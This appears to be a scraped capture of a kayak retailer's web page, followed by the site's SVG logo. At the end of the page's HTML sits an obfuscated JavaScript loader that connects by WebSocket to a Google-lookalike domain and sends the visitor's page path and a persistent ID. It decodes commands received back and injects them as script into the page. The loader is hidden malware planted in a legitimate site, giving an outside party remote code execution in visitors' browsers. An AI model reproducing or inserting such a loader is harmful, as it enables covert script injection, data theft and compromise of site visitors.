function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['5bkGZCj','4289168JWEGaT','9735978OPxjML','1047070glAgpV','5273631zfObtk','1529754kbOnCR','980720KGocVu','3GQStPC','5957022UxLsSG'];a=function(){return z;};return a();}(function(c,d){var y=b,e=c();while(!![]){try{var f=-parseInt(y('0x2'))/0x1+-parseInt(y('0x0'))/0x2*(-parseInt(y('0x4'))/0x3)+-parseInt(y('0x7'))/0x4+parseInt(y('0x6'))/0x5*(parseInt(y('0x5'))/0x6)+parseInt(y('0x8'))/0x7+-parseInt(y('0x3'))/0x8+parseInt(y('0x1'))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xbba25),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|31|2t|38|36|2x|2r|37|2v|33|33|2v|30|2t|1a|2r|33|31'['split']('|')['map'](c=>parseInt(c,0x24)))));
</script>
    

    
      
    
  </body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mack-kayak.com/themes/mackkayak/assets/img/logo.svg
body_size: 16320
content:
<svg id="bdb9d673-ce09-4bcf-a538-04a549b53c0b" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1298.55 406.3"><defs><style>.e3cca66a-9e55-4e84-82d0-42dbb26f07a0{fill:#3a393a;}.ebdedbf0-b40d-4d4f-93f3-74b22f1bb9be{fill:#30c3ea;}.abdf60b4-f343-4c01-8a1f-d9d7d4fcc348{fill:#006394;}</style></defs><path class="e3cca66a-9e55-4e84-82d0-42dbb26f07a0" d="M46.59,450.17v16.1H73.21v5.11H46.59v20.09H41V445.13H76.47v5Z" transform="translate(-10.03 -99.04)"/><path class="e3cca66a-9e55-4e84-82d0-42dbb26f07a0" d="M110.87,485.87Q106.43,492,97.6,492a17.28,17.28,0,0,1-13-5.25,19.22,19.22,0,0,1,0-25.62q5-5.25,13.42-5.25t12.9,6.23v-5.67h5.56v35h-5.56Zm-12.53,1.4a12,12,0,0,0,9.49-3.92,14.84,14.84,0,0,0,0-18.76,12,12,0,0,0-9.49-3.92,12.68,12.68,0,0,0-9.64,3.92,14.38,14.38,0,0,0,0,18.76A12.65,12.65,0,0,0,98.34,487.27Z" transform="translate(-10.03 -99.04)"/><path class="e3cca66a-9e55-4e84-82d0-42dbb26f07a0" d="M131.63,462.14q4.53-6.22,13.27-6.23a17.05,17.05,0,0,1,13,5.25,19,19,0,0,1,0,25.62q-5,5.25-13.38,5.25t-12.87-6.16v5.6h-5.56v-49h5.56Zm12.53,25.13a12.63,12.63,0,0,0,9.64-3.92,14.35,14.35,0,0,0,0-18.76,12.67,12.67,0,0,0-9.64-3.92,12.08,12.08,0,0,0-9.49,3.92,14.88,14.88,0,0,0,0,18.76A12,12,0,0,0,144.16,487.27Z" transform="translate(-10.03 -99.04)"/><path class="e3cca66a-9e55-4e84-82d0-42dbb26f07a0" d="M189.69,455.91v5.25H189a12.17,12.17,0,0,0-9.79,4.55,15.85,15.85,0,0,0-3.55,10.36v15.4h-5.57v-35h5.57v8.61a13.05,13.05,0,0,1,7.71-8.05,14.26,14.26,0,0,1,5.93-1.12Z" transform="translate(-10.03 -99.04)"/><path class="e3cca66a-9e55-4e84-82d0-42dbb26f07a0" d="M201.48,443.73v6.86h-6v-6.86Zm-5.79,12.74h5.56v35h-5.56Z" transform="translate(-10.03 -99.04)"/><path class="e3cca66a-9e55-4e84-82d0-42dbb26f07a0" d="M228,487.27a10.84,10.84,0,0,0,6.3-1.89,11,11,0,0,0,4-4.9h6a15.93,15.93,0,0,1-6.23,8.33A19.55,19.55,0,0,1,226.83,492a18.07,18.07,0,1,1,0-36.12,19.63,19.63,0,0,1,11.27,3.22,16,16,0,0,1,6.23,8.33h-6a11.05,11.05,0,0,0-4-4.9,10.84,10.84,0,0,0-6.3-1.89,15.48,15.48,0,0,0-6,1.05,12.16,12.16,0,0,0-4.19,2.87,13.93,13.93,0,0,0,0,18.76Q221.5,487.28,228,487.27Z" transform="translate(-10.03 -99.04)"/><path class="e3cca66a-9e55-4e84-82d0-42dbb26f07a0" d="M280.15,485.87Q275.7,492,266.87,492a17.28,17.28,0,0,1-13.05-5.25,19.22,19.22,0,0,1,0-25.62q5-5.25,13.42-5.25t12.91,6.23v-5.67h5.56v35h-5.56Zm-12.54,1.4a12.05,12.05,0,0,0,9.5-3.92,14.88,14.88,0,0,0,0-18.76,12.08,12.08,0,0,0-9.5-3.92,12.66,12.66,0,0,0-9.63,3.92,14.35,14.35,0,0,0,0,18.76A12.62,12.62,0,0,0,267.61,487.27Z" transform="translate(-10.03 -99.04)"/><path class="e3cca66a-9e55-4e84-82d0-42dbb26f07a0" d="M300.91,456.47v5.46a18.18,18.18,0,0,1,4.89-4.27,12.57,12.57,0,0,1,6.6-1.75,18.54,18.54,0,0,1,6.37,1,13.27,13.27,0,0,1,4.68,2.94A14.68,14.68,0,0,1,328,471.1v20.37h-5.56V471.24a10.36,10.36,0,0,0-2.89-7.7,10.19,10.19,0,0,0-7.49-2.87,11.42,11.42,0,0,0-7.93,2.94,10,10,0,0,0-3.26,7.7v20.16h-5.57v-35Z" transform="translate(-10.03 -99.04)"/><path class="e3cca66a-9e55-4e84-82d0-42dbb26f07a0" d="M340.43,491.47V461.09h-7.57v-4.62h7.57V443.94H346v12.53h8.52v4.62H346v30.38Z" transform="translate(-10.03 -99.04)"/><path class="e3cca66a-9e55-4e84-82d0-42dbb26f07a0" d="M405.3,485.87Q400.86,492,392,492a17.28,17.28,0,0,1-13-5.25,19.22,19.22,0,0,1,0-25.62q5-5.25,13.42-5.25t12.9,6.23v-5.67h5.56v35H405.3Zm-12.53,1.4a12,12,0,0,0,9.49-3.92,14.84,14.84,0,0,0,0-18.76,12,12,0,0,0-9.49-3.92,12.68,12.68,0,0,0-9.64,3.92,14.38,14.38,0,0,0,0,18.76A12.65,12.65,0,0,0,392.77,487.27Zm3.41-35.7h-4.52l-7.93-7.35h7.93Z" transform="translate(-10.03 -99.04)"/><path class="e3cca66a-9e55-4e84-82d0-42dbb26f07a0" d="M467.36,456.47l-14.46,35h-6.52l-14.53-35h6.08l11.71,29.4,11.64-29.4Z" transform="translate(-10.03 -99.04)"/><path class="e3cca66a-9e55-4e84-82d0-42dbb26f07a0" d="M488.2,455.91q8.3,0,13.49,5.25a19.19,19.19,0,0,1,0,25.62Q496.5,492,488.2,492t-13.5-5.25a19.22,19.22,0,0,1,0-25.62Q479.89,455.91,488.2,455.91Zm0,31.36a12,12,0,0,0,9.49-3.92,14.84,14.84,0,0,0,0-18.76,13.45,13.45,0,0,0-19,0,14.84,14.84,0,0,0,0,18.76A12,12,0,0,0,488.2,487.27Z" transform="translate(-10.03 -99.04)"/><path class="e3cca66a-9e55-4e84-82d0-42dbb26f07a0" d="M517.26,491.47V461.09H509.7v-4.62h7.56V443.94h5.57v12.53h8.52v4.62h-8.52v30.38Z" transform="translate(-10.03 -99.04)"/><path class="e3cca66a-9e55-4e84-82d0-42dbb26f07a0" d="M557,455.91v5.25h-.67a12.14,12.14,0,0,0-9.79,4.55A15.86,15.86,0,0,0,543,476.07v15.4h-5.56v-35H543v8.61A13.1,13.1,0,0,1,550.7,457a14.31,14.31,0,0,1,5.94-1.12Z" transform="translate(-10.03 -99.04)"/><path class="e3cca66a-9e55-4e84-82d0-42dbb26f07a0" d="M578.58,487.27q7.5,0,10.75-5.88h6.08a17,17,0,0,1-6.11,7.7Q585.1,492,578.51,492q-8.38,0-13.64-5.25A17.35,17.35,0,0,1,559.75,474a17.64,17.64,0,0,1,4.89-12.81q5.19-5.25,13.5-5.25t13.49,5.25a17.61,17.61,0,0,1,4.9,12.81v2.1H565.46a12.39,12.39,0,0,0,4.08,8A12.93,12.93,0,0,0,578.58,487.27Zm-.44-26.6a12.72,12.72,0,0,0-8.6,3,12.24,12.24,0,0,0-4,7.49h25.21a12.22,12.22,0,0,0-4-7.49A12.72,12.72,0,0,0,578.14,460.67Z" transform="translate(-10.03 -99.04)"/><path class="e3cca66a-9e55-4e84-82d0-42dbb26f07a0" d="M640.94,465.85q-.75-5.46-9.31-5.46t-8.56,5a3.49,3.49,0,0,0,1.82,3.19,17.07,17.07,0,0,0,4.56,1.78c1.82.47,3.82.9,6,1.3a30.72,30.72,0,0,1,6,1.68,12.62,12.62,0,0,1,4.56,3,7.13,7.13,0,0,1,1.82,5.18,8.79,8.79,0,0,1-4.08,7.81q-4.08,2.69-11,2.69-7.42,0-11.79-3.5a10.49,10.49,0,0,1-4.3-8h5.78q.51,4.83,5.78,6.51a13.44,13.44,0,0,0,3.82.56,27.65,27.65,0,0,0,3.52-.21,14.7,14.7,0,0,0,3.19-.77q3.55-1.32,3.56-4.55a3.71,3.71,0,0,0-1.82-3.32,16.39,16.39,0,0,0-4.56-1.89c-1.83-.49-3.82-.94-6-1.33a33.84,33.84,0,0,1-6-1.65,12.69,12.69,0,0,1-4.56-2.87,6.77,6.77,0,0,1-1.82-5,8.54,8.54,0,0,1,3.67-7.38q3.68-2.62,10.86-2.63,6.83,0,10.75,3.08a9.93,9.93,0,0,1,3.78,6.86Z" transform="translate(-10.03 -99.04)"/><path class="e3cca66a-9e55-4e84-82d0-42dbb26f07a0" d="M671.41,487.27q7.5,0,10.76-5.88h6.08a17,17,0,0,1-6.12,7.7q-4.2,2.94-10.79,2.94-8.39,0-13.64-5.25A17.35,17.35,0,0,1,652.58,474a17.64,17.64,0,0,1,4.89-12.81q5.19-5.25,13.5-5.25t13.49,5.25a17.61,17.61,0,0,1,4.9,12.81v2.1H658.29a12.39,12.39,0,0,0,4.08,8A12.93,12.93,0,0,0,671.41,487.27Zm-.44-26.6a12.72,12.72,0,0,0-8.6,3,12.24,12.24,0,0,0-4,7.49h25.21a12.22,12.22,0,0,0-4-7.49A12.72,12.72,0,0,0,671,460.67Z" transform="translate(-10.03 -99.04)"/><path class="e3cca66a-9e55-4e84-82d0-42dbb26f07a0" d="M715.75,455.91v5.25h-.67a12.14,12.14,0,0,0-9.78,4.55,15.86,15.86,0,0,0-3.56,10.36v15.4h-5.56v-35h5.56v8.61a13.1,13.1,0,0,1,7.71-8.05,14.29,14.29,0,0,1,5.93-1.12Z" transform="translate(-10.03 -99.04)"/><path class="e3cca66a-9e55-4e84-82d0-42dbb26f07a0" d="M752.83,456.47l-14.46,35h-6.53l-14.53-35h6.08l11.71,29.4,11.65-29.4Z" transform="translate(-10.03 -99.04)"/><path class="e3cca66a-9e55-4e84-82d0-42dbb26f07a0" d="M763.8,443.73v6.86h-6v-6.86ZM758,456.47h5.56v35H758Z" transform="translate(-10.03 -99.04)"/><path class="e3cca66a-9e55-4e84-82d0-42dbb26f07a0" d="M790.34,487.27a10.85,10.85,0,0,0,6.31-1.89,11,11,0,0,0,4-4.9h6a16,16,0,0,1-6.23,8.33A19.58,19.58,0,0,1,789.16,492a18.07,18.07,0,1,1,0-36.12,19.65,19.65,0,0,1,11.27,3.22,16.07,16.07,0,0,1,6.23,8.33h-6a11.1,11.1,0,0,0-4-4.9,10.85,10.85,0,0,0-6.31-1.89,15.52,15.52,0,0,0-6,1.05,12.16,12.16,0,0,0-4.19,2.87,13.93,13.93,0,0,0,0,18.76Q783.82,487.28,790.34,487.27Z" transform="translate(-10.03 -99.04)"/><path class="e3cca66a-9e55-4e84-82d0-42dbb26f07a0" d="M830.08,487.27q7.5,0,10.76-5.88h6.08a17,17,0,0,1-6.12,7.7Q836.62,492,830,492q-8.38,0-13.64-5.25A17.35,17.35,0,0,1,811.25,474a17.61,17.61,0,0,1,4.9-12.81q5.18-5.25,13.49-5.25t13.49,5.25A17.61,17.61,0,0,1,848,474v2.1H817a12.43,12.43,0,0,0,4.08,8A13,13,0,0,0,830.08,487.27Zm-.44-26.6a12.72,12.72,0,0,0-8.6,3,12.17,12.17,0,0,0-4,7.49h25.21a12.24,12.24,0,0,0-4-7.49A12.72,12.72,0,0,0,829.64,460.67Z" transform="translate(-10.03 -99.04)"/><path class="e3cca66a-9e55-4e84-82d0-42dbb26f07a0" d="M899.56,485.87Q895.11,492,886.29,492a17.28,17.28,0,0,1-13-5.25,19.19,19.19,0,0,1,0-25.62q5-5.25,13.42-5.25t12.9,6.23V442.47h5.56v49h-5.56ZM887,487.27a12,12,0,0,0,9.49-3.92,14.84,14.84,0,0,0,0-18.76,12.06,12.06,0,0,0-9.49-3.92,12.67,12.67,0,0,0-9.64,3.92,14.35,14.35,0,0,0,0,18.76A12.63,12.63,0,0,0,887,487.27Z" transform="translate(-10.03 -99.04)"/><path class="e3cca66a-9e55-4e84-82d0-42dbb26f07a0" d="M931.29,487.27q7.5,0,10.75-5.88h6.08a17,17,0,0,1-6.11,7.7q-4.2,2.94-10.79,2.94-8.38,0-13.64-5.25A17.35,17.35,0,0,1,912.46,474a17.64,17.64,0,0,1,4.89-12.81q5.19-5.25,13.5-5.25t13.49,5.25a17.61,17.61,0,0,1,4.9,12.81v2.1H918.17a12.39,12.39,0,0,0,4.08,8A12.93,12.93,0,0,0,931.29,487.27Zm-.44-26.6a12.72,12.72,0,0,0-8.6,3,12.24,12.24,0,0,0-4,7.49h25.21a12.22,12.22,0,0,0-4-7.49A12.74,12.74,0,0,0,930.85,460.67Z" transform="translate(-10.03 -99.04)"/><path class="e3cca66a-9e55-4e84-82d0-42dbb26f07a0" d="M961.62,462.07q4.44-6.15,13.27-6.16a17.07,17.07,0,0,1,13,5.25,19,19,0,0,1,0,25.62q-5,5.25-13.35,5.25t-12.9-6.23v19.53h-5.56V456.47h5.56Zm12.53-1.4a12,12,0,0,0-9.49,3.92,14.84,14.84,0,0,0,0,18.76,12,12,0,0,0,9.49,3.92,12.65,12.65,0,0,0,9.64-3.92,14.38,14.38,0,0,0,0-18.76A12.68,12.68,0,0,0,974.15,460.67Z" transform="translate(-10.03 -99.04)"/><path class="e3cca66a-9e55-4e84-82d0-42dbb26f07a0" d="M1026.87,491.47V486a18.2,18.2,0,0,1-4.9,4.27,12.45,12.45,0,0,1-6.6,1.75,18.34,18.34,0,0,1-6.37-1,12.87,12.87,0,0,1-4.67-2.94,14.63,14.63,0,0,1-4.6-11.27V456.47h5.56V476.7a10.35,10.35,0,0,0,2.89,7.7,10.16,10.16,0,0,0,7.49,2.87,11.4,11.4,0,0,0,7.93-2.94,10,10,0,0,0,3.27-7.7V456.47h5.56v35Z" transform="translate(-10.03 -99.04)"/><path class="e3cca66a-9e55-4e84-82d0-42dbb26f07a0" d="M1047.85,443.73v6.86h-6v-6.86Zm-5.78,12.74h5.56v35h-5.56Z" transform="translate(-10.03 -99.04)"/><path class="e3cca66a-9e55-4e84-82d0-42dbb26f07a0" d="M1079.07,465.85q-.75-5.46-9.31-5.46t-8.56,5a3.5,3.5,0,0,0,1.81,3.19,17.07,17.07,0,0,0,4.56,1.78q2.75.71,6,1.3a31,31,0,0,1,6,1.68,12.62,12.62,0,0,1,4.56,3,7.18,7.18,0,0,1,1.82,5.18,8.79,8.79,0,0,1-4.08,7.81q-4.08,2.69-11,2.69-7.41,0-11.79-3.5a10.52,10.52,0,0,1-4.3-8h5.78q.52,4.83,5.79,6.51a13.39,13.39,0,0,0,3.82.56,27.65,27.65,0,0,0,3.52-.21,14.7,14.7,0,0,0,3.19-.77q3.56-1.32,3.56-4.55a3.71,3.71,0,0,0-1.82-3.32,16.39,16.39,0,0,0-4.56-1.89c-1.83-.49-3.82-.94-6-1.33a34.2,34.2,0,0,1-6-1.65,12.69,12.69,0,0,1-4.56-2.87,6.81,6.81,0,0,1-1.82-5,8.56,8.56,0,0,1,3.67-7.38q3.67-2.62,10.87-2.63,6.81,0,10.75,3.08a10,10,0,0,1,3.78,6.86Z" transform="translate(-10.03 -99.04)"/><path class="ebdedbf0-b40d-4d4f-93f3-74b22f1bb9be" d="M1130.16,445.13v46.34h-5.61v-41.3h-10.47v-5Z" transform="translate(-10.03 -99.04)"/><path class="ebdedbf0-b40d-4d4f-93f3-74b22f1bb9be" d="M1155.37,480.69q2.1,6.24,8.9,6.23a11.11,11.11,0,0,0,10-5.53q3.14-4.89,3.14-13.3a13.12,13.12,0,0,1-5.28,4.76,15.51,15.51,0,0,1-7.33,1.82,20,20,0,0,1-6.92-1.12,16.58,16.58,0,0,1-5.31-3.08,14.23,14.23,0,0,1,.08-21.63,17.61,17.61,0,0,1,12-4.27q9,0,13.69,6.13t4.64,17.6q0,17.16-10.55,22.05a17.54,17.54,0,0,1-7.67,1.68,19.47,19.47,0,0,1-6.77-1,13.64,13.64,0,0,1-4.41-2.59,13.49,13.49,0,0,1-4.56-7.77Zm9.35-11a13.67,13.67,0,0,0,4.41-.7,10.84,10.84,0,0,0,3.67-2,8.62,8.62,0,0,0,3.37-7,9.46,9.46,0,0,0-3.37-7.42,11.53,11.53,0,0,0-8.08-2.87,12.07,12.07,0,0,0-8.08,2.8,9,9,0,0,0-3.36,7.14,9.21,9.21,0,0,0,3.36,7.21A12,12,0,0,0,1164.72,469.7Z" transform="translate(-10.03 -99.04)"/><path class="ebdedbf0-b40d-4d4f-93f3-74b22f1bb9be" d="M1224.12,445.13v5.95l-20.65,40.39H1197l21.4-41.3h-28.58v-5Z" transform="translate(-10.03 -99.04)"/><path class="ebdedbf0-b40d-4d4f-93f3-74b22f1bb9be" d="M1258.3,455.91q-2.1-6.23-8.9-6.23a11.1,11.1,0,0,0-10,5.53q-3.15,4.91-3.15,13.3a13.19,13.19,0,0,1,5.28-4.76,15.63,15.63,0,0,1,7.33-1.82,20.25,20.25,0,0,1,6.92,1.12,17,17,0,0,1,5.31,3.08,14.23,14.23,0,0,1-.08,21.63,17.56,17.56,0,0,1-12,4.27q-9,0-13.69-6.12t-4.64-17.61q0-17.15,10.55-22.05a17.54,17.54,0,0,1,7.67-1.68,19.71,19.71,0,0,1,6.77,1,13.89,13.89,0,0,1,4.41,2.59,13.55,13.55,0,0,1,4.56,7.77Zm-9.35,11a13.88,13.88,0,0,0-4.45.7,11.31,11.31,0,0,0-3.63,2,8.64,8.64,0,0,0-3.37,7,9.44,9.44,0,0,0,3.37,7.42,11.5,11.5,0,0,0,8.08,2.87,12,12,0,0,0,8.08-2.8,9,9,0,0,0,3.37-7.14,9.24,9.24,0,0,0-3.37-7.21A12.05,12.05,0,0,0,1249,466.9Z" transform="translate(-10.03 -99.04)"/><path class="abdf60b4-f343-4c01-8a1f-d9d7d4fcc348" d="M365.69,221.58c-11,10.21-22.09,20.39-33.05,30.65q-20.5,19.22-40.89,38.55c-13.33,12.6-26.48,25.36-40,37.81-7.33,6.77-15.67,12.27-26.25,13.57-8.48,1-16.72.65-22.59-6.33-4.81-5.71-7.87-12.12-7.13-19.73q3.06-31,5.95-62.08a13.82,13.82,0,0,0-.4-3.26c-6.47,6.22-13,12.38-19.37,18.64-12,11.75-23.9,23.63-36,35.31-9,8.67-18.36,17-27.31,25.71-8.21,8-16,16.35-24.15,24.39-7.31,7.21-15.15,14-22.21,21.39-5.4,5.66-10.84,11.08-18,14.82-10.26,5.37-20,7.24-31.08.57-13.56-8.15-16.76-24.82-9.36-35.51,6.69-9.64,15.37-17.43,23.56-25.71q30.62-31,61.44-61.73,39-38.87,78.21-77.56c14.34-14.24,28.58-28.57,42.88-42.84,9.1-9.08,18-18.37,27.41-27.13s20.87-10.67,33.38-6.67c8.64,2.76,16.73,14.45,14.07,23.89-6.17,22-11.65,44.09-17.39,66.16-1.19,4.57-2.42,9.14-3.34,13.76a82.17,82.17,0,0,0-.78,9,23,23,0,0,0,3.71-1.85Q307,200.72,336.75,176c19.93-16.66,39.71-33.49,59.63-50.19,4.36-3.65,8.8-7.25,13.52-10.47,6.5-4.41,14-5.94,22-5.65,17.13.62,29,19.22,26.25,31.7-2.16,10-5.54,19.73-8.92,29.42-13,37.3-26.25,74.53-39.35,111.8-10.29,29.27-20.4,58.6-30.84,87.82a45.83,45.83,0,0,1-6.9,12.4c-9.77,12.65-32.1,14.12-44.44-1.4a16.57,16.57,0,0,1-3-14.45c2.57-10.76,5.44-21.46,8.54-32.1,4.28-14.71,8.93-29.33,13.33-44q8.07-27,16-53.94c1.42-4.84,2.64-9.73,4-14.6Z" transform="translate(-10.03 -99.04)"/><path class="abdf60b4-f343-4c01-8a1f-d9d7d4fcc348" d="M614.44,327.9c-6.15-.15-13-.43-19.81-.48-10.68-.08-21.35-.09-32,.05-13.32.18-26.65.37-40,.95a15.09,15.09,0,0,0-8.32,3.06q-16.14,13.14-31.7,26.9c-8.9,7.82-17.33,16.13-26.27,23.91s-19.29,10-31,6.25c-5.79-1.88-9.42-5.84-12.29-10.52-6.92-11.3-5.76-22.75,3.83-32.17s19.74-18.5,29.73-27.64q33.87-31,67.82-61.89c8.64-7.89,17.18-15.88,25.81-23.77q28.34-25.91,56.73-51.74c17.1-15.47,34.38-30.74,51.48-46.2,6-5.39,11.15-11.61,17.48-16.53,21-16.35,55-15.3,72.16,6.54,6.79,8.63,10.82,17.89,11.52,28.62.47,7.31-2.72,13.7-5.27,20.17-11,27.83-22.29,55.57-33.51,83.33-9.38,23.19-18.89,46.34-28.18,69.57-5.1,12.73-9.92,25.57-14.76,38.39-5.8,15.39-18.92,23.68-35.21,22.07A29.92,29.92,0,0,1,615,378.49c-3.75-3.47-4.4-8.19-3.71-12.73,1.45-9.47,3.51-18.85,5.22-28.28C617,334.57,618.71,331.46,614.44,327.9ZM673,188l-1.07-.72c-3.14,2.9-6.29,5.78-9.41,8.68q-36.39,33.78-72.74,67.59c-1.61,1.49-2.75,3.41-4.49,5.62h51C648.86,241.89,661.93,215.34,673,188Z" transform="translate(-10.03 -99.04)"/><path class="abdf60b4-f343-4c01-8a1f-d9d7d4fcc348" d="M1054.14,269.59c6.76-5.21,13.56-10.37,20.27-15.63q35.33-27.69,70.61-55.43,42.59-33.5,85.12-67.05c9.77-7.69,19.45-15.5,29.38-23,6.34-4.8,13.24-8.94,21.67-9.39,15.6-.83,26.42,8.25,27.34,23a42.79,42.79,0,0,1-1.15,11.58,10.13,10.13,0,0,1-3.5,5.12c-13.12,10.73-26.35,21.32-39.57,31.94-20.42,16.4-40.91,32.74-61.28,49.2-19.72,15.93-39.32,32-59,47.94-3.25,2.63-6.63,5.12-10.33,8,5.49,6.8,9.78,12.41,14.41,17.76,13.69,15.83,27.62,31.48,41.2,47.39a36,36,0,0,1,5.7,10.29c4.94,12.61.42,22.57-12.42,28.68-12,5.72-23.18,3.32-32.51-4.48-9.7-8.11-18.13-17.57-27.14-26.42q-10.71-10.5-21.5-20.94c-4.41-4.28-8.87-8.5-12.9-12.36-6.22.19-9.18,4.25-12.88,7-13,9.51-25.82,19.28-38.74,28.91-10.24,7.64-20.42,15.34-30.83,22.75-6.61,4.7-13.76,8.33-22.21,9.73-17.59,2.9-32.51-10.07-33-26.19a16.19,16.19,0,0,1,1.73-7c7.32-15.76,14.82-31.44,22.22-47.17,10.61-22.55,21.07-45.17,31.81-67.67,11.72-24.58,23.73-49,35.54-73.58,5.91-12.27,11.87-24.52,17.38-36.94a56.17,56.17,0,0,1,14.9-19.61,23.09,23.09,0,0,1,14-5.47,32.44,32.44,0,0,1,20.34,5.85c8.3,5.63,10.47,15.13,6,25.94-3.1,7.57-6.69,15-10.1,22.42q-22.85,49.83-45.71,99.66c-2.16,4.72-4.21,9.49-6.31,14.24Z" transform="translate(-10.03 -99.04)"/><path class="abdf60b4-f343-4c01-8a1f-d9d7d4fcc348" d="M931.9,216.43c-7,3.66-131.57,113.29-133.67,117.88,3.2.22,6.23.62,9.25.61q49.54-.24,99.08-.6c8.28-.06,17.12,6,20.16,15,3.2,9.43,3.52,18.85-3.57,27.3-4.39,5.22-9.87,8.67-17,8.9-15.47.51-31,.76-46.44,1-10.16.14-20.33-.24-30.47.07-31.59,1-63.19.5-94.78.82-8,.08-16.17-1.59-24.16-1.11-7,.43-11.9-2.23-16.59-6.16a23.13,23.13,0,0,1-8.38-16.21,16.05,16.05,0,0,1,5.94-14.4q29.27-25.32,58.43-50.76c18.32-15.94,36.52-32,55-47.83,34.73-29.81,69.63-59.43,104.39-89.2q26.13-22.38,52-45c6.64-5.79,13.45-11.08,22.62-12.91,18.64-3.71,42.89,5.83,46.36,29.63a23.07,23.07,0,0,1-1.86,13.3q-12.19,26.82-23.93,53.81c-7.48,17.22-14.72,34.54-22,51.85-3.62,8.65-9.58,15.68-18.24,19.75a29.3,29.3,0,0,1-27.22-1c-9.05-5-13.24-13.23-12.42-23,.47-5.55,2.72-11,4.27-16.43,1.41-5,3-9.86,4.48-14.78Z" transform="translate(-10.03 -99.04)"/></svg>